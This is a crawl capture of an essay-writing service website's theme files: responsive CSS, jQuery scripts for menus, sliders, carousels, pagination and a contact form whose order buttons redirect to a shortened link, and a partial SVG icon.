svg{width:50px;height:50px}.wrap_why__us::after{right:-50px}.wrapper-second-section{padding:0}.front-page{padding-top:25px;margin-bottom:0}.wrapper-front-page{height:100%!important;padding:85px 0 0}.home-page--first---screen_right.right.floated.right.aligned.six.wide.column,.ui.centered.grid.ghost_form .my_datepicker,.ui.centered.grid.ghost_form label+div{max-width:290px!important;width:100%!important}.header-container{padding-top:0}.bottom-form{padding:0 0 200px}.howitworks-wrapper .work-scheme ul li{width:49%;margin-bottom:85px}.howitworks-wrapper .work-scheme ul li:nth-child(3),.howitworks-wrapper .work-scheme ul li:nth-child(4){margin-bottom:0}.howitworks-wrapper .work-scheme ul li:after{transform:rotate(90deg);moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);right:50%;margin-right:-40px;top:118%;background-position:-32px -262px}#example-ui-sticky .response-width{width:100%!important}.header-buttons,.nav-icon{display:block}.footer-wrapper .footer-inner{margin:40px 0 0;padding-bottom:20px}.footer-wrapper .accept,.footer-wrapper .site-map,.footer-wrapper .useful{display:block;width:100%;text-align:center;margin-bottom:30px;margin-left:0;padding:0 10px}.current_activity ul li{margin-bottom:20px}.header-wrapper-ui{padding-top:10px;padding-bottom:10px}.header-wrapper-ui.header-fix{height:65px;padding-bottom:10px}h2+.response-block{margin-left:0}.gradient-transition-to-bottom,.gradient-transition-to-top{height:80px!important}.customers-commerce--content p{font-size:16px;line-height:1.44}.customers-commerce-inner--author{max-width:100%}.customers-commerce-inner--author::after{height:1px;left:0;bottom:8px;right:inherit;top:initial;width:280px}.customers-commerce-order--date{margin-bottom:18px}.wrapper-commerce--trd-screen{background:url(../img/new-paperial/main-screens/4.jpg) 50% 100% no-repeat;-webkit-background-size:cover;background-size:cover}.hiw-make--order{padding-bottom:150px}.footer-copyright a{color:#83dfff}.footer-copyright a:focus,.footer-copyright a:hover{text-decoration:underline}.all-right-res{display:block}.testimonial-box--left{margin-right:20px}.testimonial-box--right{max-width:calc(100% - 215px);padding-left:30px}.testimonial-box--content *{font-size:17px;line-height:1.47}.faq-users .ui>p{font-size:16px;line-height:1.44}.ui.container.layout-content-page.category-main--wrapper{padding-top:150px;margin-bottom:50px}}@media (max-width:767px){.blog-ghost{position:absolute;bottom:-75px;right:initial;max-width:110px;left:25%;margin:0 auto}.category-main--wrapper .main-content-page{padding-bottom:0}#result-top .title-div,.ui.container.layout-content-page.category-main--wrapper h1{margin-bottom:39px}.category-main--wrapper .ui.breadcrumb{margin-top:-20px!important;padding-bottom:20px}.ui.breadcrumb a svg{min-width:20px;width:20px}.ui.breadcrumb a{font-size:16px}.blog-background--wrapper.blog-p-a-g-e .category-main--wrapper{padding-top:100px!important}.category-main--wrapper article img{max-width:100%;height:auto!important}.blog-style.blog-side h2,.category-main--wrapper .blog-style .description h2{font-size:18px;line-height:1.28}.blog-style.blog-side h3{font-size:16px}.blog-side--left,.blog-side--right{padding:0!important}.blog-style.blog-side--left .wp-pagenavi .current,.blog-style.blog-side--left .wp-pagenavi .larger,.blog-style.blog-side--left .wp-pagenavi .smaller{margin-right:.5rem}.ui.container.layout-content-page.category-main--wrapper{padding-top:150px;margin-bottom:100px}.category-main--wrapper .blog-style .blog-title--link{font-size:18px}.category-main--wrapper .blog-style .description a,.category-main--wrapper .blog-style .description li,.category-main--wrapper .blog-style .description p{font-size:16px}.category-main--wrapper .blog-style .ui.items>.item .meta{font-size:14px}.second-screen--plagiarism---bg.scnd--screen .hiw-wrapper--form---bottom{padding-top:0!important}.second-screen--plagiarism---bg .our-team-writer.padding-top{padding-top:70px;margin-top:0;padding-bottom:30px!important}.first-screen--plagiarism---bg .front-page.fp-background.first-screen{padding-bottom:0}.wrapper-ghost--bg{margin:0 auto 23px}.home-page.home-page--first---screen.plagiarism-page--container .title-div::after{display:none;bottom:-22px!important}.just-contact--us.padding-top{padding-top:80px}.first-screen--contact---bg.fst--screen{padding-bottom:80px}.contact-us--right article{padding:0;background:0 0}.cus-supp-time{font-size:22px;line-height:normal}.hiw-make--order{padding-bottom:80px!important;padding-top:90px!important}.img-wrap.footer_logo img{margin:0 auto;display:block}.front-page--main---wrapper.commerce-pages button.ui.button.cont_btn.uk-button.first-screen--form---btn.liveCthat{font-size:13px!important;max-width:initial;width:initial;margin:auto;letter-spacing:.5px}.ui.inverted.accordion .content{height:508px;max-height:508px}.faq-users .ui.container{margin-left:0!important;margin-right:0!important}.first-screen--faq---bg .ui.inverted.accordion{height:initial}.ui.inverted.accordion .content p strong{font-size:16px;font-weight:500;line-height:1.44}.ui.inverted.accordion .content p{font-size:14px;line-height:1.57}.faq-users .ui>p{font-size:14px;line-height:1.36;margin-bottom:calc(25px - .5em)}.customers-commerce-inner--author,.testimonial-box--content,.testimonial-box--left,.testimonial-box--right{max-width:100%;padding-left:0;margin-right:auto;margin-left:auto}.testimonial-box--content,.testimonial-box--content *{height:auto}.testimonial-box--content *{font-size:13px;line-height:1.54;vertical-align:top}.testimonial-box--wrapp{margin-bottom:35px}.testimonial-box--right::after{right:0;margin:0 auto;height:1px;width:100%}.testimonial-box--right{padding-top:10px;margin-top:10px}.contact-us--right p+p{text-align:left}.contact-us--right article a,.contact-us--right h3{font-size:18px;margin-bottom:5px}.contact-us--left,.contact-us--right{max-width:330px;width:100%;text-align:center;display:block;margin:0 auto}.contact-us-page--container .inner-customer--left---content img{max-width:180px;margin:25px auto 10px}.main-container-plagiat p{font-size:15px}.main-container-plagiat p:first-child{margin-bottom:30px;border-bottom:1px solid #585061;padding-bottom:30px}.main-container-plagiat article{display:block;column-count:initial;-moz-column-count:initial;-webkit-column-count:initial;-webkit-column-gap:initial;-moz-column-gap:initial;column-gap:initial;-webkit-column-rule:initial;column-rule:initial;text-align:center;max-width:540px;margin:0 auto}.activity-box,.find-out-box{margin-left:auto;float:none}.activity-box,.activity-box:nth-child(even),.find-out-box,.find-out-box:last-child{margin-right:auto}.find-out-box{max-width:240px;display:block}.activity-box-inner{display:block;align-items:initial;text-align:left;padding-left:10px}.activity-box-inner *{display:inline-block;vertical-align:middle;text-align:left}.completed-type-inner--container a{text-align:center}.cus-supp-num,.cus-supp-time,.our-services--wrapper .title-div{text-align:left}.column-list-js .column-list{display:block}.column-list-1.column-list{margin:0}.hiw-inner--container .hiw-inner-box.loader::after{left:0;right:0;top:calc(100% + 35px);bottom:0;margin:0 auto;-webkit-transform:rotate3d(1,1,0,180deg);-moz-transform:rotate3d(1,1,0,180deg);-ms-transform:rotate3d(1,1,0,180deg);-o-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg)}.hiw-inner-box{float:none;margin-bottom:20px!important;width:100%!important;margin-top:0!important}.hiw-inner-box.hiw-box-4.loader{margin-bottom:0!important}.first-screen--hiw---bg .hiw-inner-box{margin-bottom:95px!important}.front-page--main---wrapper.commerce-pages .our-team-writer{padding-top:60px;padding-bottom:0}.front-page--main---wrapper.commerce-pages .sub-text-first--screen{min-height:initial}.gradient-transition-to-bottom,.gradient-transition-to-top{height:80px!important}.wrapper-new--sec .testimonials-screen{padding-bottom:0!important}.why-us.our-stats{padding-bottom:80px}.order-form--footer.padding-bottom-150{padding:80px 0}.customer-screen,.home-page--second---screen_right.left.floated.left.aligned.eight.wide.column{padding-top:80px!important}.front-page--main---wrapper .thrd--screen,.thrd--screen{padding-top:12px}.inner-testimonials--right{width:100%;max-width:560px}.testimonials-screen .tasks li{font-weight:500;font-size:13px;line-height:1.46;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:240px}.front-page--main---wrapper .title-div,.front-page--main---wrapper h2,.title-div,.wrapper-front-page .title-div,.wrapper-front-page h2{line-height:normal}.front-page h1::after,.section_title::after,.title-div::after,.wrapper-inner--customer .title-div::after,.wrapper-main--text h2::after,h2::after{height:4px;width:32px;bottom:-19px!important}.front-page h1,.front-page--main---wrapper .title-div,.front-page--main---wrapper h2,.hiw-make--order .order-form--footer---content .title-div,.just-contact--content .title-div,.title-div,.wrapper-front-page .title-div,.wrapper-front-page h2,.wrapper-new--sec .why-us.our-stats .title-div,.wrapper-slider--team .title-div{font-size:22px;margin-bottom:39px}.first-box--support .customer-num--wrap{margin-bottom:15px;margin-top:25px}.inner-customer--right---content.first-box--support,.inner-customer--right---content.second-box--support{max-width:290px;margin:0 auto}.customer-screen .wrapper-inner--customer .title-div{line-height:2.18}.serv_wrap{max-width:290px;margin-bottom:18px}.serv_content{max-width:200px}.our-services--wrapper .title-div::after{right:initial;margin:0}.home-page--first---screen_left.left.floated.left.aligned.six.wide.column,.home-page--first---screen_right.right.floated.right.aligned.six.wide.column{max-width:100%!important}.home-page .ui.centered.grid.ghost_form,.order-form--footer .ui.centered.grid.ghost_form{display:block;max-width:280px;margin:0 auto}.wrapper-new--sec .why-us.our-stats .title-div{margin:auto auto 39px 0}.why-us.our-stats .home-page--second---screen_right .wrap_stats,.why-us.our-stats .ui.container .home-page--second---screen_left,.why-us.our-stats .ui.container .home-page--second---screen_right{max-width:290px;display:block;margin:0 auto!important}.align-blocks p{width:205px;font-size:14px}.align-blocks:nth-child(1),.align-blocks:nth-child(2){margin-bottom:16px}.why-us.our-stats .small-container{display:block}.home-page--second---screen_right::after,.inner-customer--left---content:first-child .ghost-text button{display:none}.align-blocks .wrapper-svg--img,.wrapper-svg--img .stats-img{max-width:60px;height:60px}.align-blocks .wrapper-svg--img{margin-top:4px}.wrap_stats,.wrap_why__us{margin:0!important}.why-us.our-stats .home-page--second---screen_right .wrap_stats{margin:0}.wrap_stats .score{font-size:30px}.wrap_stats p:nth-child(1),.wrap_stats p:nth-child(2),.wrap_stats p:nth-child(3){margin-bottom:15px}.wrapper-new--sec .testimonials-screen{max-width:calc(247px)}.our-team-writer--content .testimonials-screen--container,.testimonials-screen.home-page{max-width:100%}.testimonials-screen .reviews_text{font-size:14px;line-height:1.5;height:85px}.customer-screen .inner-customer--left{margin-bottom:25px}.customer-num--wrap{display:block}.num_desc,.number{display:inline-block;vertical-align:middle;width:100%}.number{border-right:0;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #585061}.num_desc{padding-left:0;max-width:290px;display:block;width:100%}.num_desc *{line-height:1.54}.inner-customer--left:last-child{display:block;margin:20px 0 0}.customer-screen .inner-customer--left,.customer-screen .inner-customer--right{max-width:290px;display:block;margin:0 auto;width:100%}.customer-screen--wrapper .customer-support--time,.customer-screen--wrapper .title-div{max-width:290px;margin-left:auto;margin-right:auto}.customer-screen .inner-customer--left:last-child{margin-top:20px}.sub-text-first--screen *{font-size:12px}.wrapper-main--text p{font-size:14px;line-height:1.36}.order-form--footer .ui.centered.grid.ghost_form{padding:15px}.ui.selection.dropdown.line-height-width,.wrapper-datapicker input{min-width:calc(280px - 30px)}.footer-wrapper--main---first,.footer-wrapper--main---second,.footer-wrapper--main---third{float:none;max-width:290px;margin:15px auto;text-align:left!important}.footer-wrapper--main---third{margin-bottom:0!important}.footer-wrapper-main-two{padding-top:20px}.footer-wrapper--main{margin-bottom:20px}.menu-our-services-container ul{-webkit-column-width:280px;-moz-column-width:280px;column-width:280px;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}}@media (max-width:576px){#footer .menu-our-services-container,.footer-wrapper--main---second ul{-webkit-column-count:2;-moz-column-count:2;column-count:2}.menu-our-services-container ul{-webkit-column-width:initial;-moz-column-width:initial;column-width:initial;-webkit-column-gap:initial;-moz-column-gap:initial;column-gap:initial}.bottom-form-wrapper .title-div,.bottom-form-wrapper h2{font-size:28px}.bottom-form-wrapper .bottom-form .sub-heading b{font-size:16px}.howitworks-wrapper .work-scheme ul li{width:100%;margin-bottom:1em!important}.howitworks-wrapper .work-scheme ul li:after{display:none}.block__read_more .columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}.current_activity ul li{display:inline-block;vertical-align:top;color:#fff;text-align:center;position:relative;padding-left:0;margin-left:10px;margin-right:10px;min-width:150px;min-height:150px;border-radius:50%;background-color:rgba(43,60,67,.3);padding-top:20px}.current_activity ul li p{font-size:12px;margin-top:20px}.current_activity .title-div,.current_activity h2{margin-bottom:60px}.current_activity{padding:215px 0 150px}.current_activity ul li span{font-size:30px}}@media (max-width:480px){#related_posts ul li .relatedcontent{padding-right:0}#related_posts ul li .relatedcontent,#related_posts ul li .relatedthumb{width:100%;height:auto;margin:0}#footer .menu-our-services-container{-webkit-column-count:1;-moz-column-count:1;column-count:1}#related_posts ul li .relatedthumb{display:none}#related_posts ul li{display:block}.testimonials-screen .owl-nav .owl-next,.testimonials-screen .owl-nav .owl-prev{display:none}.main-container-plagiat p{margin-bottom:20px;font-size:12px;line-height:1.5}.main-container-plagiat p:first-child{margin-bottom:20px;border-bottom:none;padding-bottom:0}.main-container-plagiat p:last-child{margin-bottom:0}.number *{width:110px}.cus-supp-num{font-size:41px}h1{min-height:1rem;font-size:1.75rem}.logo-column{max-width:100px}.front-page .sub-heading{font-size:22px}.next a,.prev a{font-size:.9em;white-space:nowrap}.bottom-form{padding:100px 0 50px}.line-height-width{vertical-align:bottom;width:100%!important;min-width:100%!important}.line-height-width input{width:100%!important;max-width:100%!important;display:block;line-height:1.121428}.header-wrapper-ui.header-fix{height:54px}.header-buttons{margin-right:1em}}@media (max-width:320px){.blog-background--wrapper{background:url(../img/new-paperial/blog/blog-mobile.jpg) 50% 0 no-repeat;-webkit-background-size:contain;background-size:contain}.wrapper-commerce--fst-screen{background:0 0}.fst--screen,.wrapper-commerce--fst-screen .wrapper-front-page{background:url(../img/new-paperial/mobile/mob1.jpg) 50% 0 no-repeat;-webkit-background-size:contain;background-size:contain}.scnd--screen{background:url(../img/new-paperial/mobile/mob2.jpg) 50% 0 no-repeat;background-size:cover}.wrapper-commerce--fst-screen .wrapper-new--sec{background:url(../img/new-paperial/mobile/serv/2.jpg) 50% 0 no-repeat;background-size:cover}.thrd--screen,.wrapper-commerce--scd-screen{background:url(../img/new-paperial/mobile/mob3.jpg) 50% 0 no-repeat;background-size:contain}.fur--screen,.wrapper-commerce--trd-screen{background:url(../img/new-paperial/mobile/mob4.jpg) 50% no-repeat;background-size:320px}.first-screen--hiw---bg .wrapper-hiw--fst-screen{background:url(../img/new-paperial/mobile/hiw/1.jpg) 50% 0 no-repeat;-webkit-background-size:cover;background-size:cover}.first-screen--hiw---bg .wrapper-commerce--trd-screen{background:url(../img/new-paperial/mobile/mob4.jpg) 50% no-repeat;-webkit-background-size:320px;background-size:320px}.second-screen--plagiarism---bg.scnd--screen{background:0 0}.second-screen--plagiarism---bg.scnd--screen .our-team-writer.padding-top{padding-bottom:0}.second-screen--plagiarism---bg.scnd--screen .hiw-wrapper--form---bottom{background:url(../img/new-paperial/mobile/mob4.jpg) 50% no-repeat;background-size:320px}.first-screen--plagiarism---bg.fst--screen{background:url(../img/new-paperial/mobile/plag/1.jpg) 50% 0 no-repeat;background-size:cover}.first-screen--testimonial---bg.five--screen{background:url(../img/new-paperial/mobile/test/1.jpg) 50% 0 no-repeat;background-size:cover}.first-screen--faq---bg.fq-screen-top{background:url(../img/new-paperial/mobile/faq/3.jpg) 50% 0 no-repeat;background-size:cover}}@media (min-width:375px){.header-buttons a{font-size:11px}}@media (min-width:767px){.home-page--first---screen_left.left.floated.left.aligned.six.wide.column,.home-page--first---screen_right.right.floated.right.aligned.six.wide.column{-webkit-box-flex:-1;-moz-box-flex:-1;-webkit-flex:-1;-ms-flex:-1;flex:-1}}@media only screen and (min-width:321px) and (max-width:768px){.blog-background--wrapper{background:url(../img/new-paperial/blog/blog-tablet.jpg) 50% 0 no-repeat;-webkit-background-size:contain;background-size:contain}.fst--screen{background:url(../img/new-paperial/tablet/home/tablet1.jpg) 50% 0 no-repeat;-webkit-background-size:cover}.scnd--screen{background:url(../img/new-paperial/tablet/home/tablet2.jpg) 50% 0 no-repeat;background-size:cover}.thrd--screen{background:url(../img/new-paperial/tablet/home/tablet3.jpg) 50% 0 no-repeat;background-size:cover}.fur--screen{background:url(../img/new-paperial/tablet/home/tablet4.jpg) 50% 0 no-repeat;background-size:cover}.wrapper-commerce--trd-screen{background:url(../img/new-paperial/tablet/commerce/4.jpg) 50% 0 no-repeat;background-size:cover}.wrapper-commerce--fst-screen{background:url(../img/new-paperial/tablet/commerce/2.jpg) 50% 0 no-repeat;background-size:cover}.wrapper-commerce--scd-screen{background:url(../img/new-paperial/tablet/commerce/3.jpg) 50% no-repeat;background-size:cover}.second-screen--plagiarism---bg.scnd--screen .our-team-writer.padding-top{padding-bottom:0}.second-screen--plagiarism---bg.scnd--screen .hiw-wrapper--form---bottom{background:url(../img/new-paperial/tablet/hiw/2.jpg) 50% 0 no-repeat;background-size:cover;padding-top:100px}.first-screen--contact---bg.fst--screen{background:url(../img/new-paperial/tablet/hiw/2.jpg) 50% 0 no-repeat;background-size:cover;padding-bottom:80px}.first-screen--testimonial---bg.five--screen{background:url(../img/new-paperial/tablet/test/2.jpg) 50% 0 no-repeat;-webkit-background-size:cover;background-size:cover}.fq-screen-top{background:url(../img/new-paperial/tablet/faq/2.jpg) 50% 0 no-repeat;-webkit-background-size:cover;background-size:cover}}@media only screen and (max-width:1199px) and (min-width:993px){.ui.container{width:933px;margin-left:auto!important;margin-right:auto!important}.footer-wrapper--main---second{margin-left:50px;margin-right:40px}.footer-wrapper--main---third{width:calc(100% - 810px)}.blog-side--right{max-width:calc(332px)}.blog-side .order-form--footer .ui.centered.grid.ghost_form{padding:0 15px}}@media only screen and (max-width:993px) and (min-width:767px){.ui.container{width:723px;margin-left:auto!important;margin-right:auto!important}}.sitemap-page .sitemap-container {
	width: 750px;
	max-width: 100%;
}
.sitemap-page ul li a, .sitemap-page ul li{
	color: #fff;
}
.sitemap-page ul li a {
-webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
} 
.sitemap-page ul li a:hover {
	color: #4183c4;
}
.sitemap-page ul {
	margin: 50px 15px 15px 15px;
}
.sitemap-page .sitemap-container > div {
	justify-content: flex-start!important;
	display:block!important;
}

--- FILE ---
content_type: application/javascript
request_url: http://speech-help.somee.com/wp-content/themes/paperial/js/main.min.js?ver=4.8.8.0
body_size: 11533
content:
function isShow(){if("home-nav show-menu"===document.body.className){var e=document.createElement("div");e.classList.add("overlay-block"),document.body.appendChild(e)}}function isHide(){var e=document.body,t=document.body.lastChild,n=document.getElementById("cloned-mnu--mobile"),o=document.getElementById("nav");t&&n?(e.classList.remove("show-menu"),e.removeChild(t),n.classList.remove("visibility")):(e.classList.remove("show-menu"),e.removeChild(t),o.classList.remove("visibility"))}function showMenu(){if(window.innerWidth<=992){var e=document.getElementById("nav");e.setAttribute("id","cloned-mnu--mobile"),e.children[0].childNodes[0].setAttribute("id","cloned-mnu--mobile---ul")}}function addLinks(){for(var e=document.querySelectorAll("#header ul li.menu-item-has-children"),t=0;t<e.length;t++)e[t].classList.add("slide-move")}function removeLinks(){for(var e=document.querySelectorAll("#header ul li.menu-item-has-children"),t=0;t<e.length;t++)e[t].classList.remove("slide-move")}var iconMenu=document.querySelector(".close-btn-right");function subMenuCheck(){for(var e=document.querySelectorAll("#nav .sub-menu"),t=0;t<e.length;t++)t===e.length-1?e[t].classList.add("services"):e[t].classList.add("customs-ul")}iconMenu.addEventListener("click",function(){document.getElementById("cloned-mnu--mobile").classList.add("visibility"),document.body.classList.toggle("show-menu"),isShow()}),document.addEventListener("DOMContentLoaded",function(){showMenu()}),window.addEventListener("resize",function(){var e=document.querySelector(".nav-column"),t=e.children[0].children[0].childNodes;window.innerWidth<=992?(e.children[0].setAttribute("id","cloned-mnu--mobile"),t[0].setAttribute("id","cloned-mnu--mobile---ul")):(e.children[0].setAttribute("id","nav"),t[0].setAttribute("id","menu-prime-menu"))}),document.onclick=function(e){"home-nav show-menu"===document.body.className&&document.getElementsByClassName("overlay-block")[0].addEventListener("click",function(){isHide()})},document.querySelector(".nav-icon--inner").addEventListener("click",function(e){e.preventDefault(),isHide()}),document.addEventListener("DOMContentLoaded",subMenuCheck),window.addEventListener("resize",subMenuCheck),window.onresize=function(){this.innerWidth<=992?addLinks():removeLinks()},document.addEventListener("DOMContentLoaded",function(e){var t=document.querySelector(".off-p");t&&(t.childNodes[1].style.marginBottom=0),window.innerWidth<=992?addLinks():removeLinks()}),$(document).ready(function(e){ var flag = parseInt($('.wp-pagenavi .current').text());        if ( $('.wp-pagenavi a').first().hasClass('previouspostslink') && (flag < 4)) {                $('.wp-pagenavi a').first().next().replaceWith('<a class="page smaller" title="Page 1" href="https://paperial.com/blog">1</a>');            }        if ( $('.wp-pagenavi a').first().hasClass('previouspostslink'))  {                $('.wp-pagenavi a').first().addClass('first');            }        if ( $('.wp-pagenavi a').last().hasClass('nextpostslink'))  {                $('.wp-pagenavi a').last().addClass('last');            }        if ( $('.wp-pagenavi a').first().hasClass('previouspostslink') && (flag == 2))  {                $('.wp-pagenavi a').first().replaceWith('<a class="previouspostslink first" rel="prev" href="https://paperial.com/blog">«</a>');            }           var t,n=$(".calcResult").val(),o=$(".calcResult");function i(e){var t=$(".left-numbers--pages"),n=$(".left-numbers--words");$(t).attr("value",e),$(n).attr("value",275*e)}$(".plus").on("touchstart",function(e){e.preventDefault(),e.stopPropagation(),n<=150&&(id=setInterval(function(e){++n>=150&&clearInterval(id),$(o).attr("value",n),i(n)},60))}),$(".plus").on("touchend",function(e){e.preventDefault(),e.stopPropagation(),clearInterval(id),n<=150?($(o).attr("value",n),i(n)):($(o).attr("value",150),i(150))}),$(".notplus").on("touchstart",function(e){e.preventDefault(),e.stopPropagation(),n>=3&&(t=setInterval(function(e){--n<=2&&clearInterval(t),$(o).attr("value",n),i(n)},60))}),$(".notplus").on("touchend",function(e){e.preventDefault(),e.stopPropagation(),clearInterval(t),n>=2?($(o).attr("value",n),i(n)):($(o).attr("value",2),i(2))}),$(document).width()<=992&&$(".menu-item-has-children").click(function(e){$(this).toggleClass("show-arrow").children(".sub-menu").slideToggle("fast"),$(this).siblings().removeClass("show-arrow").children(".sub-menu").slideUp("fast")}),$(".hidden-main--content").delay(3e3).addClass("hide-content-user"),$(".hiw-inner-box").addClass("loader")}),$("ul.column-list-js").columnlist({size:3,class:"column-list",incrementClass:"column-list-"}),$(".visibility-link").on("click",function(e){e.preventDefault(),$("html, body").stop();var t=$(".wrapper-hidden--content > div").height();$(".wrapper-hidden--content").addClass("ease").animate({height:t+28+"px"},50,function(){$(".wrapper-hidden--content > div").addClass("slideVis"),$(".visibility-link").addClass("opacity-btn")})}),$(".hidden-link").on("click",function(e){e.preventDefault();var t=$(".wrapper-main--text").offset().top-95+"px";$("html, body").stop().animate({scrollTop:t},100,"swing",function(e){$(".wrapper-hidden--content > div").removeClass("slideVis"),$(".wrapper-hidden--content").removeClass("ease").animate({height:0},400,function(){$(".visibility-link").removeClass("opacity-btn")})})}),$(window).scroll(function(){$(this).scrollTop()>54?$(".header-wrapper-ui").addClass("header-fix fadeInDown"):$(".header-wrapper-ui").removeClass("header-fix fadeInDown")}),$("#slider-range-min").slider({range:"min",value:6,min:2,max:150,slide:function(e,t){$("#amount").val(""+t.value),$("#thisCounter").val(""+275*t.value)}}),$("#slider-range-min-footer").slider({range:"min",value:6,min:2,max:150,slide:function(e,t){$("#amount-footer").val(""+t.value),$("#thisCounter-footer").val(""+275*t.value)}}),$("#datepickerTop").datepicker({dateFormat:"dd-mm-yy",minDate:"+10d"}),$("#datepickerBottom").datepicker({dateFormat:"dd-mm-yy",minDate:"+10d"}),$(".ui.inverted.accordion").accordion(),$(".dropdown").dropdown(),$("#owl-services").owlCarousel({loop:!1,autoplay:!1,margin:0,responsiveClass:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,smartSpeed:500,responsive:{0:{items:1,nav:!1,loop:!0},767:{items:2,loop:!0,nav:!1},1e3:{items:3,nav:!1,loop:!1}}}),$("#owl-features").owlCarousel({loop:!1,autoplay:!1,responsiveClass:!0,margin:25,autoplayTimeout:3e3,autoplayHoverPause:!0,smartSpeed:500,responsive:{0:{items:1,nav:!1,loop:!0},767:{items:2,loop:!0,nav:!1},992:{items:3,loop:!0,nav:!1},1e3:{items:3,nav:!0,loop:!1}}}),$("#owl-testimonials").owlCarousel({loop:!0,animateOut:"zoomOut",animateIn:"zoomIn",items:1,margin:6,autoplay:!0,responsiveClass:!0,autoplayTimeout:6e3,autoplayHoverPause:!0,smartSpeed:750,responsive:{0:{items:1,nav:!1,loop:!0},768:{items:1,loop:!0,nav:!1},1e3:{items:1,nav:!0,loop:!0}}}),$("#owl-team").owlCarousel({loop:!0,items:4,autoplay:!1,responsiveClass:!0,margin:24,responsive:{0:{items:1,nav:!0,loop:!0,margin:0},767:{items:2,loop:!0,nav:!0},1201:{items:3,loop:!0,nav:!0},1441:{items:4,nav:!0,loop:!0}}}),$(".header-hire-writer a").click(function(){}),$(".header-buttons a").click(function(){}),$(".header-my-account a").click(function(){}),$(".top-events").on("click",function(){var e=new Date,t=$(document).width(),n=$(".home-page--first---screen .list-check .menu .item.active.selected").attr("data-value"),o=$(".home-page--first---screen #datepickerTop").val().length<=10?$(".home-page--first---screen #datepickerTop").val():newDate=e.getDate()+10+"-"+(e.getMonth()+1)+"-"+e.getFullYear();page=t>992?$(".home-page--first---screen .wrapper-pages--slider #amount").val():$(".home-page--first---screen .wrapp-input .calcResult").val();var i="https://bit.ly/Critical_Essay_Writing";i+="",window.location.href=i}),$(".bottom-events").on("click",function(){var e=new Date,t=$(document).width(),n=$(".order-form--wrapper .list-check .menu .item.active.selected").attr("data-value"),o=$(".order-form--wrapper #datepickerBottom").val().length<=10?$(".order-form--wrapper #datepickerBottom").val():newDate=e.getDate()+10+"-"+(e.getMonth()+1)+"-"+e.getFullYear();page=t>992?$(".order-form--wrapper .wrapper-pages--slider #amount-footer").val():$(".order-form--wrapper .wrapp-input .calcResult").val();var i="https://bit.ly/Critical_Essay_Writing";i+="",window.location.href=i}),$(".our-team-writer .cont_btn").on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location.href="https://bit.ly/Critical_Essay_Writing"}),$(".find-out--content .first-screen--form---btn").on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location.href="https://bit.ly/Critical_Essay_Writing"}),$(".call-form--action").on("click",function(e){e.preventDefault(),$(".first-modal").modal({blurring:!0}).modal("show")}),$(document).ready(function(){$(".modal .form").submit(function(){var e=$(this),t=!1,n=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,o=$(e).find(".email").val();if(e.find("input").each(function(){0==n.test(o)&&($(e).find("input").siblings().addClass("opacity"),$(e).addClass("swing"),t=!0)}),!t){var i=$(e).serialize();$.ajax({type:"POST",url:"/wp-content/themes/paperial/send.php",data:i,beforeSend:function(t){$(e).find('input[type="submit"]').attr("disabled","disabled")},success:function(t){t.error?alert(t.error):($(e).slideUp("fast"),$(e).next().slideDown("fast"),$(e).removeClass("swing"),$(e).find("input").siblings().removeClass("opacity"),$(e).trigger("reset"),console.log("send"),console.log(t))},error:function(e,t,n){alert(e.status),alert(n)},complete:function(t){e.find('input[type="submit"]').prop("disabled",!1)}})}return!1})});
$ = jQuery;
$(document).ready(function() {
    $('.wp-pagenavi a').on('click', function(e){
        e.preventDefault();
        var link = $(this).attr('href');
        $('.blog-side--left').load(link + ' .blog-side--left > *', function(){
            $('.blog-side--left').fadeIn(500);
            test();
            $('html, body').animate({
                scrollTop: $('.blog-wrapper--content').offset().top - 150
            }, 500);
        });
    });
});
function test(){
    $('.wp-pagenavi a').on('click', function(e){
        e.preventDefault();
        var link = $(this).attr('href');
        $('.blog-side--left').load(link + ' .blog-side--left > *', function(){
            $('.blog-side--left').fadeIn(500);
            test();
            $('html, body').animate({
                scrollTop: $('.blog-wrapper--content').offset().top - 150
            }, 500);
        });
    });
    $(function() {
        var flag = parseInt($('.wp-pagenavi .current').text());
        if ( $('.wp-pagenavi a').first().hasClass('previouspostslink') && (flag < 4)) {
                $('.wp-pagenavi a').first().next().replaceWith('<a class="page smaller" title="Page 1" href="https://paperial.com/blog">1</a>');
            }
        if ( $('.wp-pagenavi a').first().hasClass('previouspostslink'))  {
                $('.wp-pagenavi a').first().addClass('first');
            }
        if ( $('.wp-pagenavi a').last().hasClass('nextpostslink'))  {
                $('.wp-pagenavi a').last().addClass('last');
            }
        if ( $('.wp-pagenavi a').first().hasClass('previouspostslink') && (flag == 2))  {
                $('.wp-pagenavi a').first().replaceWith('<a class="previouspostslink first" rel="prev" href="https://paperial.com/blog">«</a>');
            }
    });
};
            


--- FILE ---
content_type: image/svg+xml
request_url: http://speech-help.somee.com/wp-content/themes/paperial/img/behance-icon.svg
body_size: 1339
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#0F0C17;}
</style>
<title>behance copy</title>
<desc>Created with Sketch.</desc>
<rect id="Rectangle-path" y="0" class="st0" width="30" height="30"/>
<g id="XMLID_5_" transform="translate(3.289474, 7.631579)">
	<g id="Group">
		<rect id="Rectangle-path_1_" x="15.2" y="1" class="st1" width="5.8" height="1.5"/>
